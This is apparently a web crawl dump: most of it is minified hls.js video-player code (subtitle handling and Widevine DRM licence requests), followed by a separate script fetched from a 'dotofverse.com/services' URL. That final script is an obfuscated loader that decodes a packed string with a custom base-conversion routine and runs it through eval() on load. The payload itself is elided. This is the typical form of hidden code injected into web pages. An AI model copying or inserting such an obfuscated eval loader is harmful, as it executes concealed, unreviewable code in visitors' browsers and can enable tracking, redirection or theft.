"+t),e.trigger(s.a.SUBTITLE_TRACK_LOADING,{url:i.url,id:t}))}},e.prototype._stopTimer=function(){this.timer&&(clearInterval(this.timer),this.timer=null)},e.prototype._toggleTrackModes=function(t){var e=this.media,r=this.subtitleDisplay,i=this.trackId;if(e){var a=o(e.textTracks);if(-1===t)[].slice.call(a).forEach(function(t){t.mode="disabled"});else{var n=a[i];n&&(n.mode="disabled")}var s=a[t];s&&(s.mode=r?"showing":"hidden")}},d(e,[{key:"subtitleTracks",get:function(){return this.tracks}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.trackId!==t&&(this._toggleTrackModes(t),this.setSubtitleTrackInternal(t))}}]),e}(l.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(0),l=r(14),u=r(10),d=window,c=d.performance,h={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING"},f=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.ERROR,o.a.KEY_LOADED,o.a.FRAG_LOADED,o.a.SUBTITLE_TRACKS_UPDATED,o.a.SUBTITLE_TRACK_SWITCH,o.a.SUBTITLE_TRACK_LOADED,o.a.SUBTITLE_FRAG_PROCESSED));return n.config=r.config,n.vttFragSNsProcessed={},n.vttFragQueues=void 0,n.currentlyProcessing=null,n.state=h.STOPPED,n.currentTrackId=-1,n.decrypter=new l.a(r.observer,r.config),n}return n(e,t),e.prototype.onHandlerDestroyed=function(){this.state=h.STOPPED},e.prototype.clearVttFragQueues=function(){var t=this;this.vttFragQueues={},this.tracks.forEach(function(e){t.vttFragQueues[e.id]=[]})},e.prototype.nextFrag=function(){if(null===this.currentlyProcessing&&this.currentTrackId>-1&&this.vttFragQueues[this.currentTrackId].length){var t=this.currentlyProcessing=this.vttFragQueues[this.currentTrackId].shift();this.fragCurrent=t,this.hls.trigger(o.a.FRAG_LOADING,{frag:t}),this.state=h.FRAG_LOADING}},e.prototype.onSubtitleFragProcessed=function(t){t.success&&this.vttFragSNsProcessed[t.frag.trackId].push(t.frag.sn),this.currentlyProcessing=null,this.state=h.IDLE,this.nextFrag()},e.prototype.onMediaAttached=function(){this.state=h.IDLE},e.prototype.onError=function(t){var e=t.frag;e&&"subtitle"!==e.type||this.currentlyProcessing&&(this.currentlyProcessing=null,this.nextFrag())},e.prototype.doTick=function(){var t=this;switch(this.state){case h.IDLE:var e=this.tracks,r=this.currentTrackId,i=this.vttFragSNsProcessed[r],a=this.vttFragQueues[r],n=this.currentlyProcessing?this.currentlyProcessing.sn:-1,l=function(t){return i.indexOf(t.sn)>-1},u=function(t){return a.some(function(e){return e.sn===t.sn})};if(!e)break;var d;if(r<e.length&&(d=e[r].details),void 0===d)break;d.fragments.forEach(function(e){l(e)||e.sn===n||u(e)||(e.encrypted?(s.b.log("Loading key for "+e.sn),t.state=h.KEY_LOADING,t.hls.trigger(o.a.KEY_LOADING,{frag:e})):(e.trackId=r,a.push(e),t.nextFrag()))})}},e.prototype.onSubtitleTracksUpdated=function(t){var e=this;s.b.log("subtitle tracks updated"),this.tracks=t.subtitleTracks,this.clearVttFragQueues(),this.vttFragSNsProcessed={},this.tracks.forEach(function(t){e.vttFragSNsProcessed[t.id]=[]})},e.prototype.onSubtitleTrackSwitch=function(t){if(this.currentTrackId=t.id,this.tracks&&-1!==this.currentTrackId){var e=this.tracks[this.currentTrackId];e&&e.details&&this.tick()}},e.prototype.onSubtitleTrackLoaded=function(){this.tick()},e.prototype.onKeyLoaded=function(){this.state===h.KEY_LOADING&&(this.state=h.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=t.frag.decryptdata,i=t.frag,a=this.hls;if(this.state===h.FRAG_LOADING&&e&&"subtitle"===t.frag.type&&e.sn===t.frag.sn&&t.payload.byteLength>0&&null!=r&&null!=r.key&&"AES-128"===r.method){var n=void 0;try{n=c.now()}catch(t){n=Date.now()}this.decrypter.decrypt(t.payload,r.key.buffer,r.iv.buffer,function(t){var e=void 0;try{e=c.now()}catch(t){e=Date.now()}a.trigger(o.a.FRAG_DECRYPTED,{frag:i,payload:t,stats:{tstart:n,tdecrypt:e}})})}},e}(u.a);e.a=f},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(4),s=r(1),l=r(2),u=r(0),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=window,h=c.XMLHttpRequest,f={WIDEVINE:"com.widevine.alpha",PLAYREADY:"com.microsoft.playready"},p=function(t,e,r){var i={videoCapabilities:[]};return e.forEach(function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"'})}),[i]},g=function(t,e,r){switch(t){case f.WIDEVINE:return p(0,r);default:throw Error("Unknown key-system: "+t)}},v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHED,s.a.MANIFEST_PARSED));return n._widevineLicenseUrl=r.config.widevineLicenseUrl,n._licenseXhrSetup=r.config.licenseXhrSetup,n._emeEnabled=r.config.emeEnabled,n._requestMediaKeySystemAccess=r.config.requestMediaKeySystemAccessFunc,n._mediaKeysList=[],n._media=null,n._hasSetMediaKeys=!1,n._isMediaEncrypted=!1,n._requestLicenseFailureCount=0,n}return n(e,t),e.prototype.getLicenseServerUrl=function(t){var e=void 0;switch(t){case f.WIDEVINE:e=this._widevineLicenseUrl;break;default:e=null}return e||(u.b.error('No license server URL configured for key-system "'+t+'"'),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})),e},e.prototype._attemptKeySystemAccess=function(t,e,r){var i=this,a=g(t,0,r);if(!a)return void u.b.warn("Can not create config for key-system (maybe because platform is not supported):",t);u.b.log("Requesting encrypted media key-system access"),this.requestMediaKeySystemAccess(t,a).then(function(e){i._onMediaKeySystemAccessObtained(t,e)}).catch(function(e){u.b.error('Failed to obtain key-system "'+t+'" access:',e)})},e.prototype._onMediaKeySystemAccessObtained=function(t,e){var r=this;u.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeys:null,mediaKeysSession:null,mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i),e.createMediaKeys().then(function(e){i.mediaKeys=e,u.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated()}).catch(function(t){u.b.error("Failed to create media-keys:",t)})},e.prototype._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach(function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))})},e.prototype._onNewMediaKeySession=function(t){var e=this;u.b.log("New key-system session "+t.sessionId),t.addEventListener("message",function(r){e._onKeySessionMessage(t,r.message)},!1)},e.prototype._onKeySessionMessage=function(t,e){u.b.log("Got EME message event, creating license request"),this._requestLicense(e,function(e){u.b.log("Received license data, updating key-session"),t.update(e)})},e.prototype._onMediaEncrypted=function(t,e){u.b.log('Media is encrypted using "'+t+'" init data type'),this._isMediaEncrypted=!0,this._mediaEncryptionInitDataType=t,this._mediaEncryptionInitData=e,this._attemptSetMediaKeys(),this._generateRequestWithPreferredKeySession()},e.prototype._attemptSetMediaKeys=function(){if(!this._hasSetMediaKeys){var t=this._mediaKeysList[0];if(!t||!t.mediaKeys)return u.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_KEYS,fatal:!0});u.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(t.mediaKeys),this._hasSetMediaKeys=!0}},e.prototype._generateRequestWithPreferredKeySession=function(){var t=this,e=this._mediaKeysList[0];if(!e)return u.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(e.mediaKeysSessionInitialized)return void u.b.warn("Key-Session already initialized but requested again");var r=e.mediaKeysSession;r||(u.b.error("Fatal: Media is encrypted but no key-session existing"),this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!0}));var i=this._mediaEncryptionInitDataType,a=this._mediaEncryptionInitData;u.b.log('Generating key-session request for "'+i+'" init data type'),e.mediaKeysSessionInitialized=!0,r.generateRequest(i,a).then(function(){u.b.debug("Key-session generation succeeded")}).catch(function(e){u.b.error("Error generating key-session request:",e),t.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_SESSION,fatal:!1})})},e.prototype._createLicenseXhr=function(t,e,r){var i=new h,a=this._licenseXhrSetup;try{if(a)try{a(i,t)}catch(e){i.open("POST",t,!0),a(i,t)}i.readyState||i.open("POST",t,!0)}catch(t){return u.b.error("Error setting up key-system license XHR",t),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,t,e,r),i},e.prototype._onLicenseRequestReadyStageChange=function(t,e,r,i){switch(t.readyState){case 4:if(200===t.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),i(t.response);else{if(u.b.error("License Request XHR failed ("+e+"). Status: "+t.status+" ("+t.statusText+")"),++this._requestLicenseFailureCount<=3){var a=3-this._requestLicenseFailureCount+1;return u.b.warn("Retrying license request, "+a+" attempts left"),void this._requestLicense(r,i)}this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}}},e.prototype._generateLicenseRequestChallenge=function(t,e){var r=void 0;return t.mediaKeySystemDomain===f.PLAYREADY?u.b.error("PlayReady is not supported (yet)"):t.mediaKeySystemDomain===f.WIDEVINE?r=e:u.b.error("Unsupported key-system:",t.mediaKeySystemDomain),r},e.prototype._requestLicense=function(t,e){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.a.ERROR,{type:l.b.KEY_SYSTEM_ERROR,details:l.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,t,e);u.b.log("Sending license request to URL: "+i),a.send(this._generateLicenseRequestChallenge(r,t))},e.prototype.onMediaAttached=function(t){var e=this;if(this._emeEnabled){var r=t.media;this._media=r,r.addEventListener("encrypted",function(t){e._onMediaEncrypted(t.initDataType,t.initData)})}},e.prototype.onManifestParsed=function(t){if(this._emeEnabled){var e=t.levels.map(function(t){return t.audioCodec}),r=t.levels.map(function(t){return t.videoCodec});this._attemptKeySystemAccess(f.WIDEVINE,e,r)}},d(e,[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}]),e}(o.a);e.a=v},function(t,e,r){"use strict";r.d(e,"a",function(){return i});var i=function(){return"undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null}()},function(t,e){/*! http://mths.be/endswith v0.2.0 by @mathias */
String.prototype.endsWith||function(){"use strict";var t=function(){try{var t={},e=Object.defineProperty,r=e(t,t,t)&&e}catch(t){}return r}(),e={}.toString,r=function(t){if(null==this)throw TypeError();var r=String(this);if(t&&"[object RegExp]"==e.call(t))throw TypeError();var i=r.length,a=String(t),n=a.length,o=i;if(arguments.length>1){var s=arguments[1];void 0!==s&&(o=s?Number(s):0)!=o&&(o=0)}var l=Math.min(Math.max(o,0),i),u=l-n;if(u<0)return!1;for(var d=-1;++d<n;)if(r.charCodeAt(u+d)!=a.charCodeAt(d))return!1;return!0};t?t(String.prototype,"endsWith",{value:r,configurable:!0,writable:!0}):String.prototype.endsWith=r}()}]).default});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=163375
body_size: 2409
content:
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"YKRmlLVuI",28,2,14))